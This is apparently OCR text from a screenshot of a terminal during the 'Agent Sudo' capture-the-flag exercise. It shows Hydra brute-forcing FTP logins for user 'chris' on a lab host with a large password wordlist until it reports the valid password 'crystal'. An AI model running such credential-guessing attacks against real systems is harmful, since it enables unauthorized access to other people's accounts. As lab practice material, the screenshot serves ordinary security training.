 Applications Places System Fri May 29, 13:50
Terminal -
File Edit View Terminal Tabs Help
[ATTEMPT] target 10.10.12.91 - login "chris" - pass "andres" - 228 of 14344399 [child 11] (0/0)
[ATTEMPT] target 10.10.12.91 - login "chris" - pass "courtney" - 229 of 14344399 [child 8] (0/0)
[ATTEMPT] target 10.10.12.91 - login "chris" - pass "booboo" - 230 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.10.12.91 - login "chris" - pass "kissme" - 231 of 14344399 [child 9] (0/0)
[ATTEMPT] target 10.10.12.91 - login "chris" - pass "harley" - 232 of 14344399 [child 7] (0/0)
[ATTEMPT] target 10.10.12.91 - login "chris" - pass "ronaldo" - 233 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.10.12.91 - login "chris" - pass "iloveyou1" - 234 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.10.12.91 - login "chris" - pass "precious" - 235 of 14344399 [child 6] (0/0)
[ATTEMPT] target 10.10.12.91 - login "chris" - pass "october" - 236 of 14344399 [child 5] (0/0)
[ATTEMPT] target 10.10.12.91 - login "chris" - pass "inuyasha" - 237 of 14344399 [child 15] (0/0)
[ATTEMPT] target 10.10.12.91 - login "chris" - pass "peaches" - 238 of 14344399 [child 14] (0/0)
[ATTEMPT] target 10.10.12.91 - login "chris" - pass "veronica" - 239 of 14344399 [child 13] (0/0)
[ATTEMPT] target 10.10.12.91 - login "chris" - pass "chris" - 240 of 14344399 [child 4] (0/0)
[ATTEMPT] target 10.10.12.91 - login "chris" - pass "888888" - 241 of 14344399 [child 12] (0/0)
[ATTEMPT] target 10.10.12.91 - login "chris" - pass "adriana" - 242 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.10.12.91 - login "chris" - pass "cutie" - 243 of 14344399 [child 10] (0/0)
[ATTEMPT] target 10.10.12.91 - login "chris" - pass "james" - 244 of 14344399 [child 11] (0/0)
[ATTEMPT] target 10.10.12.91 - login "chris" - pass "banana" - 245 of 14344399 [child 8] (0/0)
[ATTEMPT] target 10.10.12.91 - login "chris" - pass "prince" - 246 of 14344399 [child 0] (0/0)
[STATUS] 246.00 tries/min, 246 tries in 00:01h, 14344153 to do in 971:50h, 16 active
[ATTEMPT] target 10.10.12.91 - login "chris" - pass "friend" - 247 of 14344399 [child 9] (0/0)
[ATTEMPT] target 10.10.12.91 - login "chris" - pass "jesus1" - 248 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.10.12.91 - login "chris" - pass "crystal" - 249 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.10.12.91 - login "chris" - pass "celtic" - 250 of 14344399 [child 6] (0/0)
[ATTEMPT] target 10.10.12.91 - login "chris" - pass "zxcvbnm" - 251 of 14344399 [child 7] (0/0)
[ATTEMPT] target 10.10.12.91 - login "chris" - pass "edward" - 252 of 14344399 [child 15] (0/0)
[ATTEMPT] target 10.10.12.91 - login "chris" - pass "oliver" - 253 of 14344399 [child 14] (0/0)
[ATTEMPT] target 10.10.12.91 - login "chris" - pass "diana" - 254 of 14344399 [child 4] (0/0)
[21][ftp] host: 10.10.12.91 login: chris password: crystal
[STATUS] attack finished for 10.10.12.91 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-05-29 13:50:50
[mayomacam@parrot]-[~]
$
mysql.txt searchsploit.txt win-venom.txt
[Agent Sudo CTF - Try ... [Terminal - ] [Terminal - ] Terminal - [*Unsaved Document 1 ...